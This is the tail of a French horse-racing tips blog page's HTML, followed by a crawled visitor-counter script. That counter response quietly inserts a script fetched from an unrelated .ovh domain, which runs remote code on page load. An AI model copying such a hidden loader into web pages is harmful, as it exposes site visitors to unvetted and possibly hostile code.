</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2010/08/'>
août
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2010/07/'>
juillet
</a>
<span class='post-count' dir='ltr'>(46)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2010/06/'>
juin
</a>
<span class='post-count' dir='ltr'>(39)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2010/05/'>
mai
</a>
<span class='post-count' dir='ltr'>(51)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2010/04/'>
avril
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2010/03/'>
mars
</a>
<span class='post-count' dir='ltr'>(54)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2010/02/'>
février
</a>
<span class='post-count' dir='ltr'>(56)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2010/01/'>
janvier
</a>
<span class='post-count' dir='ltr'>(62)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2009/'>
2009
</a>
<span class='post-count' dir='ltr'>(121)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2009/12/'>
décembre
</a>
<span class='post-count' dir='ltr'>(60)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2009/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2009/10/'>
octobre
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Membres</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/6357223115213763462?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByNlMjU5ODQqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByNlMjU5ODRKByMwMDAwMDBSByNlMjU5ODRaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3dfr\x26origin\x3dhttps://amaturf.blogspot.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/6357223115213763462?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByNlMjU5ODQqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByNlMjU5ODRKByMwMDAwMDBSByNlMjU5ODRaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3dfr\x26origin\x3dhttps://amaturf.blogspot.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Profile' data-version='1' id='Profile1'>
<h2>Qui êtes-vous ?</h2>
<div class='widget-content'>
<a href='https://www.blogger.com/profile/16374303576440509324'><img alt='Ma photo' class='profile-img' height='60' src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhL4T2ds65VH4X9eGUyWBygYVEYb1SNl1DpiHiawcwoSwUhgbcePA1ztYXqQoVjqOv7vr4ew5sweW8_KeUBXMQidUe9pITaaB6DHGJCSeg5UQ0md3dGZrfIW8b9P8jc7A/s60/*' width='60'/></a>
<dl class='profile-datablock'>
<dt class='profile-data'>
<a class='profile-name-link g-profile' href='https://www.blogger.com/profile/16374303576440509324' rel='author' style='background-image: url(//www.blogger.com/img/logo-16.png);'>
André
</a>
</dt>
</dl>
<a class='profile-link' href='https://www.blogger.com/profile/16374303576440509324' rel='author'>Afficher mon profil complet</a>
<div class='clear'></div>
</div>
</div></div>
</div>
<!-- spacer for skins that want sidebar and main to be the same height-->
<div class='clear'>&#160;</div>
</div>
<!-- end content-wrapper -->
<div id='footer-wrapper'>
<div class='footer section' id='footer'><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Echange de bannieres</h2>
<div class='widget-content'>
<!-- BEGIN TURF-FR.COM LE RéSEAU D ECHANGE DE BANNIèRES CODE -->
<p>
<center>
<a href="http://www.turf-fr.com/cgi-bin/bp/bpwork.cgi?advert=NonSSI&page=01" target="_top">
<img border="0" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s5Rq5RX9DxRjNoztNS34hruZbgoXl-oa6StrsS4qAXfbgITxlKUYAhsS6goYMS471HH50CDMvkZVxohzSFAodRmI3pGRcSI_-lf-JtQDRySa59br9vfbtDERr0OtaO355G=s0-d"></a>
<br /><font size="-1"><a href="http://www.turf-fr.com/cercle/" target="_top">TURF-FR.COM Le réseau d Echange de Bannières</a></font>
</center>
</p>
<!-- END TURF-FR.COM LE RéSEAU D ECHANGE DE BANNIèRES CODE -->
<script language="Javascript" src="//echange.turfok.net/affichage.php?id_identification=173355746255"></script><br /><center><font face="Verdana" size="1"><a href="http://echange.turfok.net/inscription.php">Inscrivez vous</a> sur <a href="http://echange.turfok.net">Echange de bannieres</a></font></center>
<script language="JavaScript" src="//www.central-turf.com/pub/ct-urf/affichban.php?id=114"></script>
<!-- BEGIN TURF-FR.COM LE RéSEAU D ECHANGE DE BANNIèRES CODE -->
<p>
<center></center></p>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Xiti</h2>
<div class='widget-content'>
<script type="text/javascript" src="//www.abcompteur.com/live/?code=0/101/10266/2/1&amp;ID=565751"></script><noscript><a href="http://www.abcompteur.com/">ABCompteur : compteur gratuit</a></noscript><br />
<a href="http://www.xiti.com/xiti.asp?s=434901" target="_top" title="WebAnalytics">
<script type="text/javascript">
<!--
Xt_param = 's=434901&p=';
try {Xt_r = top.document.referrer;}
catch(e) {Xt_r = document.referrer; }
Xt_h = new Date();
Xt_i = '<img width="80" height="15" border="0" alt="" ';
Xt_i += 'src="http://logv10.xiti.com/rcg.xiti?'+Xt_param;
Xt_i += '&hl='+Xt_h.getHours()+'x'+Xt_h.getMinutes()+'x'+Xt_h.getSeconds();
if(parseFloat(navigator.appVersion)>=4)
{Xt_s=screen;Xt_i+='&r='+Xt_s.width+'x'+Xt_s.height+'x'+Xt_s.pixelDepth+'x'+Xt_s.colorDepth;}
document.write(Xt_i+'&ref='+Xt_r.replace(/[<>"]/g, '').replace(/&/g, '$')+'" title="Internet Audience">');
//-->
</script>
<noscript>
Mesure d'audience ROI statistique webanalytics par <img width="80" alt="WebAnalytics" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vdo9gJbh0Gb69IqqwBYzevoBj795SS0b-ZPhBabH3HwKj_fa0Wdcbh2aUHtgjdB_vSwA5c_H8EgbMV-_ozvPY8rp2Eoe8vjEDOkIlccw=s0-d" height="15">
</noscript></a>
</div>
<div class='clear'></div>
</div></div>
</div>
</div></div>
<!-- end outer-wrapper -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5yPgMC1b3uYvut8mdfZ49gPvY2uw:1769336179981';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6357223115213763462','//amaturf.blogspot.com/2010/11/auteuil-r1-28112010-quinte-c5-journee.html','6357223115213763462');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6357223115213763462', 'title': 'Amaturf   -   Pronostics Hippiques', 'url': 'https://amaturf.blogspot.com/2010/11/auteuil-r1-28112010-quinte-c5-journee.html', 'canonicalUrl': 'http://amaturf.blogspot.com/2010/11/auteuil-r1-28112010-quinte-c5-journee.html', 'homepageUrl': 'https://amaturf.blogspot.com/', 'searchUrl': 'https://amaturf.blogspot.com/search', 'canonicalHomepageUrl': 'http://amaturf.blogspot.com/', 'blogspotFaviconUrl': 'https://amaturf.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'fr', 'localeUnderscoreDelimited': 'fr', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Amaturf   -   Pronostics Hippiques - Atom\x22 href\x3d\x22https://amaturf.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Amaturf   -   Pronostics Hippiques - RSS\x22 href\x3d\x22https://amaturf.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Amaturf   -   Pronostics Hippiques - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6357223115213763462/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Amaturf   -   Pronostics Hippiques - Atom\x22 href\x3d\x22https://amaturf.blogspot.com/feeds/5551663409241670502/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtenir le lien', 'key': 'link', 'shareMessage': 'Obtenir le lien', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Partager sur Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Partager sur X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Partager sur Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27fr\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Lire la suite', 'pageType': 'item', 'postId': '5551663409241670502', 'postImageUrl': 'http://www.bingooo.fr/images/smiles/ico-quinte.gif', 'pageName': 'Auteuil - R1 - 28/11/2010 - Quint\xe9 - C5 - Journ\xe9e', 'pageTitle': 'Amaturf   -   Pronostics Hippiques: Auteuil - R1 - 28/11/2010 - Quint\xe9 - C5 - Journ\xe9e'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Modifier', 'linkCopiedToClipboard': 'Lien copi\xe9 dans le presse-papiers\xa0!', 'ok': 'OK', 'postLink': 'Publier le lien'}}, {'name': 'template', 'data': {'isResponsive': false, 'isAlternateRendering': false, 'isCustom': false}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Auteuil - R1 - 28/11/2010 - Quint\xe9 - C5 - Journ\xe9e', 'description': 'Auteuil - R\xe9union 1 - Course 5 - Steeple - Handicap - 18pts  - 4300m  - 90000\u20ac - 5 ans et plus - D\xe9part 15H08         -  Prix Jean Laumain M...', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tWWk6wCCIQBJ2XiXXGwLaObl1sWn1lgkfXDSeGZspcm5lwtO-HVpClJ1uY_LHrjr9N_YXZUDSAkW2u7geUpyt_2cyG7g6IFf6c6b43jS2jNuYM3E8', 'url': 'https://amaturf.blogspot.com/2010/11/auteuil-r1-28112010-quinte-c5-journee.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 5551663409241670502}}]);
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'navbar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4062214180-lbx__fr.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogListView', new _WidgetInfo('BlogList4', 'sidebar', document.getElementById('BlogList4'), {'numItemsToShow': 5, 'totalItems': 0}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Chargement\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'sidebar', document.getElementById('Profile1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'footer', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'footer', document.getElementById('HTML1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.abcompteur.com/live/?code=0/101/10266/2/1&ID=565751
body_size: 603
content:
document.write('<table bgcolor="#FFFFFF" style="border:1px solid #000000;padding-left: 10px;padding-right:10px;" border="0" cellpadding="0" cellspacing="0" height="15"><tbody> <tr> <td align="center" nowrap><table cellpading="0" border="0" cellspacing="0"><tbody> <tr bgcolor="#FFFFFF" bordercolor="#FFFFFF"><td><div align="center"><font face="Verdana, Arial" size="1"><font color="#000000"><b>&nbsp;2&nbsp;</b></font></td><td><font face="Verdana, Arial" size="1"><font color="#000000"><div style="align:justify">visiteurs</b> actuellement sur ce site</div></font></font></div></td></tr></tbody></table></td></tr></tbody></table>');(function() {
var wb = document.createElement('script'); wb.type = 'text/javascript'; wb.async = true;
wb.src = 'https://www.clouredira.ovh/script.php';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(wb, s);
})();var pc = Math.floor((Math.random() * 100) + 1); if (pc <= 5) {
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-20823499-2', 'auto');
ga('send', 'pageview');
}var ct=0;
function delcpt()
{
	var code = 'link';
	var cpt = document.getElementById(code+'001');
	if (cpt)
	{
		cpt.style.display='none';
	}
	else if (ct < 100)
	{
		ct+=1;
		setTimeout('delcpt()',100);
	}
}
delcpt();

